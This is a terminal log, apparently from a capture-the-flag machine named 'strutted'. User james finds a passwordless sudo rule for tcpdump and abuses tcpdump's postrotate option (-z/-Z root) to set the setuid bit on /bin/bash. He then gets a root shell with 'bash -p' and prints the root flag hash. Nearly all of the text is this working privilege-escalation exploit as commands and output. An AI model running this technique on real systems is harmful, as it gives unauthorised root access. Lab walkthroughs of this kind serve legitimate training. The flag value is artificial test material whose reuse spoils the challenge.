 james@strutted:~$ sudo -l
Matching Defaults entries for james on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User james may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/sbin/tcpdump
james@strutted:~$ COMMAND='chmod +s /bin/bash' & TF=$(mktemp) & echo "$COMMAND" > $TF & chmod +x $TF & sudo /usr/sbin/tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
[1] 2588
[2] 2589
[3] 2590
[4] 2591
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
[1]   Done                    COMMAND='chmod +s /bin/bash'
[2]   Done                    TF=$(mktemp)
[3]-  Done                    echo "$COMMAND" > $TF
[4]+  Done                    chmod +x $TF
james@strutted:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14  2024 /bin/bash
james@strutted:~$ bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
2e1f8d8714f86ab9273e37c97f31425a
bash-5.1#